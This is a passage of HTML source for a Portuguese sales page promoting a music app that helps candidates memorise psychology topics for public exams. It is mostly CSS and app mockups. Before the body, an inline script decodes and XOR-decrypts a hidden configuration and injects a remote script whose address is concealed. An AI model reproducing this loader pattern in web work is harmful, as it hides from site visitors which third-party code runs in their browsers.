.2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" />
+</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: Plano Anual por 12x R$ 20,37. Ver planos."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1>Quer passar na <strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong> Descubra como memorizar os assuntos de Psicologia que realmente são <strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app 